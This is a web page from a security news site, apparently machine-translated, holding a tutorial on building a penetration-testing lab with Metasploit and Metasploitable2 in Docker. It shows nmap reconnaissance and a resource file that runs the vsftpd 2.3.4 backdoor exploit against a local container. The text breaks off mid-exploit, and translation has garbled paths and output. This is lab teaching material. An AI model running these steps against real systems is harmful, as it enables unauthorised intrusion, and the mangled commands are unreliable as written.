                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form live-search-form">
			                <span class="h5">Search</span>
			                <div class="live-search-form-outer">
					        <form method="get" action="https://securityparrot.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	                    <span class="live-search-animation rb-loader"></span>
                    <div class="live-search-absolute live-search-response"></div>
                </div>
			</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="http://threatit.com/category/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2594"><a href="https://securityparrot.com/category/tutorials/"><span>Tutorials</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="#"><span>Security Insider<span class="menu-sub-title meta-text">Coming Soon</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="#"><span>Expert Insight<span class="menu-sub-title meta-text">Coming Soon</span></span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/dailyparrotnews" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/security_parr0t" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-linkedin" data-title="LinkedIn" href="http://linkedin.com/company/securityparrot" target="_blank" rel="noopener nofollow"><i class="rbi rbi-linkedin"></i></a><a class="social-link-telegram" data-title="Telegram" href="https://t.me/sec_parrot" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-rss" data-title="Rss" href="https://securityparrot.com/feed" target="_blank" rel="noopener nofollow"><i class="rbi rbi-rss"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-936" class="post-936 post type-post status-publish format-standard has-post-thumbnail category-tutorials" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Security Parrot - Cyber Security News, Insights and Reviews." href="https://securityparrot.com" class="home" ><span property="name">Security Parrot - Cyber Security News, Insights and Reviews</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tutorials Category archives." href="https://securityparrot.com/category/tutorials/" class="taxonomy category" ><span property="name">Tutorials</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Metasploit with Docker and Kubernetes</span><meta property="url" content="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
														<img loading="lazy" width="1280" height="600" src="https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg" class="featured-img wp-post-image" alt="metasploit" decoding="async" />                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-385" href="https://securityparrot.com/category/tutorials/" rel="category">Tutorials</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Metasploit with Docker and Kubernetes</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-avatar" href="https://securityparrot.com/author/jim_koohyar_biniyaz/"></a>
		                    <div class="smeta-sec">
						        <div class="single-updated-info meta-text">
            <time class="updated-date" datetime="2022-08-05T23:58:04+00:00">Last updated: 2022/08/05 at 11:58 PM</time>
        </div>
	                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://securityparrot.com/author/jim_koohyar_biniyaz/">Jim Koohyar Biniyaz</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2020-11-29T03:20:44+00:00">Published November 29, 2020</time>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Metasploit+with+Docker+and+Kubernetes&amp;url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F&amp;via=JimBiniyaz" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					<div class="feat-caption meta-text"><span class="caption-text meta-bold">metasploit</span></div>                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Metasploit+with+Docker+and+Kubernetes&amp;url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F&amp;via=JimBiniyaz" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<h1></h1>



<p>The purpose of this article is to make it easy to build a penetration test environment without any other complicated settings as long as Docker and Kubernetes are installed.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#environment-used-in-this-article" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-1">Environment used in this article</a><a href="#things-necessary" class="table-link anchor-link h5" data-index="rb-heading-index-2">Things necessary</a><a href="#environment-construction-with-docker" class="table-link anchor-link h5" data-index="rb-heading-index-3">Environment construction with Docker</a><a href="#do-a-penetration-test-with-docker" class="table-link anchor-link h5" data-index="rb-heading-index-4">Do a penetration test with Docker</a><a href="#store-the-result-of-applying-nmap-to-metasploittable-in-the-database" class="table-link-depth anchor-link h5 depth-5" data-index="rb-heading-index-5">Store the result of applying Nmap to Metasploittable in the database</a><a href="#decide-which-module-to-use-and-attack" class="table-link-depth anchor-link h5 depth-5" data-index="rb-heading-index-6">Decide which module to use and attack</a><a href="#check-if-the-text-file-remains-on-the-metasploittable-side" class="table-link-depth anchor-link h5 depth-5" data-index="rb-heading-index-7">Check if the text file remains on the Metasploittable side</a><a href="#try-making-a-lot-with-kubernetes" class="table-link anchor-link h5" data-index="rb-heading-index-8">Try making a lot with Kubernetes</a></div></div>



<p>[Please note that if the content described in this article is applied to a server or network that is not managed by you, it may violate the Unauthorized Access Prohibition Law].</p>



<h2 id="environment-used-in-this-article" class="rb-heading-index-1">Environment used in this article</h2>



<pre class="wp-block-preformatted">$ cat / etc / lsb-release 
 DISTRIB_ID = Ubuntu
 DISTRIB_RELEASE = 16.04
 DISTRIB_CODENAME = xenial
 DISTRIB_DESCRIPTION = "Ubuntu 16.04.5 LTS" 
$ docker --version
Docker version 18.09.0, build 4d60db4
$ minikube version
minikube version: v0.29.0
</pre>



<h1 id="things-necessary" class="rb-heading-index-2">Things necessary</h1>



<p>Everything I plan to use this time is on GitHub and Docker Hub . There is also a Dockerfile of Metasploit image on GitHub , so please modify it to make it easier to use.<br>Now, let&#8217;s execute the commands below in order to get what you need.</p>



<pre class="wp-block-preformatted">$ git clone https://github.com/SauravBrahma/MetasploitImage.git
 $ docker pull sauravbrahma / metasploit_image
 $ docker pull tleemcjr / metasploitable2
</pre>



<p>Up to this point, we have obtained what we need this time, so let&#8217;s actually move it.</p>



<h1 id="environment-construction-with-docker" class="rb-heading-index-3">Environment construction with Docker</h1>



<pre class="wp-block-preformatted">$ docker run --rm  -it tleemcjr / metasploitable2: latest sh -c  "/bin/services.sh &amp;&amp; bash" 
 * Starting web server apache2                   [ OK ] 
 * Starting deferred execution scheduler atd     [ OK ]  
 * Starting periodic command scheduler crond     [ OK ] 
　　　　　　　　　　　　　　・
　　　　　　　　　　　　　　・
　　　　　　　　　　　　　　・
 * Starting internet superserver xinetd          [ OK ]  
 * Doing Wacom setup ...                          [ OK ]  
 * Running local boot scripts ( /etc/rc.local )    [ OK ] 
root @ c3803e096580: / # 
# Record the IP address as you will need it later when specifying the attack target. 
root @ c3803e096580: / # ifconfig | grep 172
          inet addr: 172.17.0.5 Bcast: 172.17.255.255 Mask: 255.255.0.0

# Enter Ctrl-p and Ctrl-q to exit the container while it is still running, and then use the following command to check if the container is running. 
$ docker ps | grep tleemcjr / metasploitable2
c3803e096580 tleemcjr / metasploitable2: latest    "sh -c'/ bin / service…"    8 minutes ago Up 8 minutes vigorous_kalam

$ docker run --rm  -it sauravbrahma / metasploit_image: latest bash
  * Starting PostgreSQL 9.3 database server       [ OK ] 
msf_user @ ef8a1f8f6923: / opt / metasploit-framework $
</pre>



<p>With the above, the environment construction using Docker was completed. Also, this time, an <code>--rm</code>option is added at runtime so that no extra container remains .</p>



<h1 id="do-a-penetration-test-with-docker" class="rb-heading-index-4">Do a penetration test with Docker</h1>



<p>Here, let&#8217;s actually perform a penetration test using Docker. Since you are currently logged in to the attack container, <code>msfconsole</code>enter the command to launch the Metasploit console.</p>



<pre class="wp-block-preformatted">msf_user @ c9521edd20f4: / opt / metasploit-framework $ msfconsole

 ** Welcome to Metasploit Framework Initial Setup **
    Please answer a few questions to get started.



 ** Metasploit Framework Initial Setup Complete **


      .: okOOOkdc ''' cdkOOOko :.
    .xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
   : OOOOOOOOOOOOOOOOOk ,, kOOOOOOOOOOOOOOO:
  'OOOOOOOOOkkkkOOOOO :: OOOOOOOOOOOOOOOOOOO'
  oOOOOOOOO. .oOOOOoOOOOl., OOOOOOOOOo
  dOOOOOOOO. .cOOOOOc., OOOOOOOox
  lOOOOOOOO          .; D ;,          OOOOOOOOl
  .OOOOOOOO.. ;            ;     , OOOOOOOO.
   cOOOOOOO. .OOc.'OOO.      , OOOOOOOc
    oOOOOOO. .OOOO.: OOOO., OOOOOOOo
     lOOOOO. .OOOO.: OOOO., OOOOOl
      ; OOOO'.OOOO    .: OOOO    .; OOOO ;
       .dOOo .OOOOocccxOOOO. XOOd.
         , kOl .OOOOOOOOOOOOO. .DOk,
           : kk ; .OOOOOOOOOOOOO.cOk :
              ; kOOOOOOOOOOOOOOOk:
               , xOOOOOOOOOOOx,
                 .lOOOOOOOl.
                    , dOd,
                      ..

       = [ Metasploit V4.17.35-dev-                         ] 
+ -  - = [ 1845 exploits - 1044 auxiliary - 320 post        ] 
+ -  - = [ 541 payloads - 44 encoders - 10 nops             ] 
+ -  - = [ the Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf &gt; 
</pre>



<p>This time, I would like to proceed in the following order.</p>



<ol><li>Store the result of applying Nmap to Metasploittable in the database</li><li>Decide which module to use and attack</li><li><code>You've been hacked</code>Leave a text file in Metasploitable as evidence of a successful attack</li><li>Check if the text file remains on the Metasploittable side</li></ol>



<p>Let&#8217;s attack!</p>



<h6 id="store-the-result-of-applying-nmap-to-metasploittable-in-the-database" class="rb-heading-index-5">Store the result of applying Nmap to Metasploittable in the database</h6>



<p>First, let&#8217;s check if Metasploit is connected to the database.</p>



<pre class="wp-block-preformatted">msf &gt; db_status
 [ * ] postgresql connected to msf_database
msf &gt; 
</pre>



<p>Since the Docker image used this time is connected to the database from the beginning, it should output as above.<br>Now, let&#8217;s apply Nmap to Metasploittable and store the result in the database.</p>



<pre class="wp-block-preformatted">Msf &gt; Db_nmap -A 172.17.0.2
 [ * ] Nmap: Starting Nmap 7.01 ( Https://Nmap.Org ) At 2019-01-25 08:56 UTC
 [ * ] Nmap: Nmap Scan Report For 172.17.0.2
 [ * ] Nmap: Host is up ( 0.00054s latency ) . 
[ * ] Nmap: Not shown: 980 closed ports
 [ * ] Nmap: PORT STATE SERVICE VERSION
 [ * ] Nmap: 21 / tcp open ftp vsftpd 2.3.4
 [ *]] Nmap: | _ftp-anon: Anonymous FTP login allowed ( FTP code 230 ) 
[ * ] Nmap: 22 / tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 ( protocol 2.0 ) 
[ * ] Nmap: | ssh-hostkey:
 [ * ] Nmap : | 1024 60: 0f: cf: e1: c0: 5f: 6a: 74: d6: 90: 24: fa: c4: d5: 6c: cd ( DSA ) 
[ * ] Nmap: | _ 2048 56:56:24 : 0f: 21: 1d: de: a7: 2b: ae: 61: b1: 24: 3d: e8: f3 ( RSA ) 
[ * ] Nmap: 23 / tcp open telnet Linux telnetd
 [ * ]Nmap: 25 / tcp open smtp Postfix smtpd
 [ * ] Nmap: | _smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
 [ * ] Nmap: | ssl-cert: Subject: commonName = ubuntu804-base.localdomain / organizationName = OCOSA / stateOrProvinceName = There is no such thing outside US / countryName = XX
 [ * ] Nmap: | Not valid before: 2010-03-17T14: 07: 45
 [ * ] Nmap : | _Not valid after: 2010-04-16T14: 07: 45
 [ * ]Nmap: | _ssl-date: 2019-01-25T08: 58: 24 + 00: 00 ; 0s from scanner time.
 [ * ] Nmap: 111 / tcp open rpcbind 2 ( RPC # 100000) 
[ * ] Nmap: | rpcinfo:
 [ * ] Nmap: | program version port / proto service
 [ * ] Nmap: | 100000 2 111 / tcp rpcbind
 [ * ] Nmap: | 100003 2,3,4 2049 / tcp nfs
 [ * ] Nmap: | 100003 2,3 , 4 2049 / udp nfs
 [ * ] Nmap: | 100005 1,2,3 50419 / tcp mountd
 [* ] Nmap: | 100005 1,2,3 58275 / udp mountd
 [ * ] Nmap: | 100021 1,3,4 33414 / tcp nlockmgr
 [ * ] Nmap: | 100021 1,3,4 58022 / udp nlockmgr
 [ * ] Nmap: | 100024 1 42939 / tcp status
 [ * ] Nmap: | _ 100024 1 49024 / udp status
 [ * ] Nmap: 139 / tcp open netbios-ssn Samba smbd 3.X ( workgroup: WORKGROUP ) 
[ * ] Nmap: 445 / tcp open netbios-ssn Samba smbd 3.X ( workgroup: WORKGROUP ) 
[* ] Nmap: 512 / tcp open   exec         netkit-rsh rexecd
 [ * ] Nmap: 513 / tcp open login
 [ * ] Nmap: 514 / tcp open tcpwrapped
 [ * ] Nmap: 1099 / tcp open java-rmi Java RMI Registry
 [ *] ] Nmap: 1524 / tcp open ingreslock?
 [ * ] Nmap: 2121 / tcp open ftp ProFTPD 1.3.1
 [ * ] Nmap: 3306 / tcp open mysql MySQL 5.0.51a-3ubuntu5
 [ * ] Nmap: | mysql-info:
 [ * ]  Nmap: | Protocol: 53
[ *] Nmap: | Version: .0.51a-3ubuntu5
 [ * ] Nmap: | Thread ID: 9
 [ * ] Nmap: | Capabilities flags: 43564
 [ * ] Nmap: | Some Capabilities: Support41Auth, Speaks41ProtocolNew, ConnectWithDatabase, SwitchToSSLAfterHandshake, SupportsCompression, SupportsTransactions, LongColumnFlag
 [ * ] Nmap: | Status: Autocommit
 [ * ] Nmap: | _ Salt: g&gt; = Vy7. ~ VoOz &lt;W # H! Ju
 [ * ] Nmap: 5432 / tcp open postgresql PostgreSQL DB 8.3.0- 8.3.7
 [ * ]Nmap: 5900 / tcp open vnc VNC ]( protocol 3.3 ) 
[ * ] Nmap: | vnc-info:
 [ * ] Nmap: | Protocol version: 3.3
 [ * ] Nmap: | Security types:
 [ * ] Nmap: | _ Unknown security type  ( 33554432 ) 
[ * ] Nmap : 6000 / tcp open X11          ( access denied ) 
[ * ] Nmap: 6667 / tcp open irc Unreal ircd
 [ * ] Nmap: | irc-info:
 [ *Nmap: |    users : 1
 [ * ] Nmap: | servers: 1
 [ * ] Nmap: | lusers: 1
 [ * ] Nmap: | lservers: 0
 [ * ] Nmap: | server: irc.Metasploitable.LAN
 [ * ] Nmap : | version: Unreal3.2.8.1. irc.Metasploitable.LAN
 [ * ] Nmap: |    uptime : 0 days, 0:32:56
 [ * ] Nmap: |    source ident: nmap
 [ * ] Nmap: |    sourcehost: 36620686.BF756E4.69365C88.IP
 [ * ]Nmap: | _ error: Closing Link: pepuwvzow [172.17.0.3] ( Quit: pepuwvzow ) 
[ * ] Nmap: 8009 / tcp open ajp13 Apache Jserv ( Protocol v1.3 ) 
[ * ] Nmap: | _ajp-methods: Failed to get a valid response for the OPTION request
 [ * ] Nmap: 8180 / tcp open http Apache Tomcat / Coyote JSP engine 1.1
 [ * ] Nmap: | _http-favicon: Apache Tomcat
 [ * ] Nmap: | _http-server-header: Apache -Coyote / 1.1
 [ * ] Nmap: | _http-title: Apache Tomcat / 5.5
[ * ] Nmap: 1 service unrecognized despite returning data. If you know the service / version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service:
 [ * ] Nmap : SF-Port1524-TCP: V = 7.01% I = 7% D = 1/25% Time = 5C4ACF30% P = x86_64-pc-linux-gnu% r ( NU
　　　　　　　　　　　　　　・
　　　　　　　　　　　　　　・
　　　　　　　　　　　　　　・
[ * ] Nmap: Host script results:
 [ * ] Nmap: | _nbstat: NetBIOS name: 14586EEA2FB4, NetBIOS user: &lt;unknown&gt;, NetBIOS MAC: &lt;unknown&gt; ( unknown ) 
[ * ] Nmap: | smb-os-discovery:
 [ * ] Nmap: | OS: Unix ( Samba 3.0.20-Debian ) 
[ * ] Nmap: | NetBIOS computer name:
 [ * ] Nmap: | Workgroup: WORKGROUP
 [ * ] Nmap: | _ System time : 2019-01- 25T03: 58: 24-05: 00
 [ * ]Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . 
[ * ] Nmap: Nmap done : 1 IP address ( 1 host up ) scanned in 137.18 seconds
msf &gt; 
</pre>



<p><code>-A</code>Since we are using the option, it will take some time, but please be patient.<br>With this, I was able to know various information such as the target free port, services and OS that are likely to be running there. By the way, these are naturally stored in the database of the container you are currently logged in to, so you can also see the information by sending a query from SQL.</p>



<pre class="wp-block-preformatted">msf &gt;  exit
 msf_user @ c9521edd20f4: / opt / metasploit-framework $ psql -U msf_user msf_database
psql ( 9.3.17 ) 
Type "help"  for help.

msf_database = # SELECT * FROM services; 
 id | host_id | created_at | port | proto | state | name | updated_at | info                    
 ---- + --------- + ---------- ------------------ + ------ + ------- + ------- + -------- ----- + ----------------- + --------------- -----------------------------
  1 | 1 | 2019-01-25 08: 58: 27.315887 | 21 | tcp | open | ftp | 2019-01-25 08: 58: 27.315887 | vsftpd 2.3.4
  2 | 1 | 2019-01-25 08: 58: 27.777045 | 22 | tcp | open | ssh | 2019-01-25 08: 58: 27.777045 | OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
  3 | 1 | 2019-01-25 08: 58: 27.815226 | 23 | tcp | open | telnet | 2019-01-25 08: 58: 27.815226 | Linux telnetd
  4 | 1 | 2019-01-25 08: 58: 27.848245 | 25 | tcp | open | smtp | 2019-01-25 08: 58: 27.848245 | Postfix smtpd
  5 | 1 | 2019-01-25 08: 58: 27.913605 | 111 | tcp | open | rpcbind | 2019-01-25 08: 58: 27.913605 | 2 RPC # 100000
  6 | 1 | 2019-01-25 08: 58: 27.956202 | 139 | tcp | open | netbios-ssn | 2019-01-25 08: 58: 27.956202 | Samba smbd 3.X workgroup: WORKGROUP
  7 | 1 | 2019-01-25 08: 58: 27.989778 | 445 | tcp | open | netbios-ssn | 2019-01-25 08: 58: 27.989778 | Samba smbd 3.X workgroup: WORKGROUP
  8 | 1 | 2019-01-25 08: 58: 28.026979 | 512 | tcp | open | exec         | 2019-01-25 08: 58: 28.026979 | netkit-rsh rexecd
  9 | 1 | 2019-01-25 08: 58: 28.059262 | 513 | tcp | open | login | 2019-01-25 08: 58: 28.059262 | 
 10 | 1 | 2019-01-25 08: 58: 28.096009 | 514 | tcp | open | tcpwrapped | 2019-01-25 08: 58: 28.096009 | 
 11 | 1 | 2019-01-25 08: 58: 28.135852 | 1099 | tcp | open | java-rmi | 2019-01-25 08: 58: 28.135852 | Java RMI Registry
 12 | 1 | 2019-01-25 08: 58: 28.182279 | 1524 | tcp | open | ingreslock | 2019-01-25 08: 58: 28.182279 | 
 13 | 1 | 2019-01-25 08: 58: 28.239117 | 2121 | tcp | open | ftp | 2019-01-25 08: 58: 28.239117 | ProFTPD 1.3.1
 14 | 1 | 2019-01-25 08: 58: 28.270095 | 3306 | tcp | open | mysql | 2019-01-25 08: 58: 28.270095 | MySQL 5.0.51a-3ubuntu5
 15 | 1 | 2019-01-25 08: 58: 28.302865 | 5432 | tcp | open | postgresql | 2019-01-25 08: 58: 28.302865 | PostgreSQL DB 8.3.0 --8.3.7
 16 | 1 | 2019-01-25 08: 58: 28.328482 | 5900 | tcp | open | vnc | 2019-01-25 08: 58: 28.328482 | VNC protocol 3.3
 17 | 1 | 2019-01-25 08: 58: 28.372125 | 6000 | tcp | open | x11 | 2019-01-25 08: 58: 28.372125 | access denied
 18 | 1 | 2019-01-25 08: 58: 28.399048 | 6667 | tcp | open | irc | 2019-01-25 08: 58: 28.399048 | Unreal ircd
 19 | 1 | 2019-01-25 08: 58: 28.435059 | 8009 | tcp | open | ajp13 | 2019-01-25 08: 58: 28.435059 | Apache Jserv Protocol v1.3
 20 | 1 | 2019-01-25 08: 58: 28.479801 | 8180 | tcp | open | http | 2019-01-25 08: 58: 28.479801 | Apache Tomcat / Coyote JSP engine 1.1
( 20 rows )

msf_database = # \ q 
msf_user @ c9521edd20f4: / opt / metasploit-framework $
</pre>



<p>By storing the result of Nmap application in the database in this way, you can import it when automating or export the result. Also, when multiple entries exist in the database, it is <code>hosts</code>possible to select an attack target that meets the conditions by using commands.</p>



<h6 id="decide-which-module-to-use-and-attack" class="rb-heading-index-6">Decide which module to use and attack</h6>



<p>Now <code>DEPRECATED</code>it&#8217;s gone, but Metasploit has <code>db_autopwn</code>a plugin for automatic attacks. <code>db_autopwn</code>Is an excellent one that automatically attacks with the information obtained from the database about the attack target. Even in Docker image you are using this time <code>db_autopwn</code>you Yes is set to use the ( <code>load db_autopwn</code>and <code>db_autopwn &lt;option&gt;</code>can be used by running the two commands) is, for true vulnerability is too much, this time without the use of &#8221; <a href="https://translate.googleusercontent.com/translate_c?depth=1&amp;pto=aue&amp;rurl=translate.google.com&amp;sl=auto&amp;sp=nmt4&amp;tl=en&amp;u=https://blog.rapid7.com/2011/12/08/six-ways-to-automate-metasploit/&amp;usg=ALkJrhh4C48ATwlnaICzdIvPl_F8FMVrXw" rel="noreferrer noopener" target="_blank">six of the attack automated technique</a> &#8221; Choose a different method from. There is a description about the resource file that can automate the console in this. This seems to automate the task by writing the task to be performed many times in the resource file. Furthermore, <code>~/.msf4/</code>if you put the resource file below, it seems that the contents will be executed every time you call the console.<br>This time, I will not attack it many times, but it seems that it can be used with Kubernetes, which will be described later, so I would like to attack using a resource file. Also, from the Nmap results, I found that the ftp service is running on port 21, so this time I will use a famous module related to ftp. easy_pentes.rc</p>



<pre class="wp-block-preformatted">use exploit / unix / ftp / vsftpd_234_backdoor
set RHOST 172.17.0.2
exploit -z
sessions -i 1 -c "id"
sessions -i 1 -c "pwd"
sessions -i 1 -c "echo \" You've been hacked \ "&gt; /hacked.txt"
exit -y
</pre>



<p>That&#8217;s all you have to write in the resource file. Only the module to be used, the IP of the attack target, and the execution instruction. By the way, in the <code>sessions</code>command part, <code>-i</code>you can optionally <code>-c</code>specify the instruction you want to execute for which session .<br>Let&#8217;s execute this resource file from Metasploit immediately.</p>



<pre class="wp-block-preformatted">msf_user @ c9521edd20f4: /opt/metasploit-framework $ msfconsole -q  -r easy_pentes.rc

[ * ] Processing easy_pentes.rc for ERB directives.
resource ( easy_pentes.rc )&gt; use exploit / unix / ftp / vsftpd_234_backdoor
resource ( easy_pentes.rc )&gt;  set RHOST 172.17.0.2
RHOST =&gt; 172.17.0.2
resource ( easy_pentes.rc )&gt; exploit -z 
[ * ] 172.17.0.2:21 --Banner : 220 ( vsFTPd 2.3.4 ) 
[ * ] 172.17.0.2:21 --USER : 331 Please specify the password.
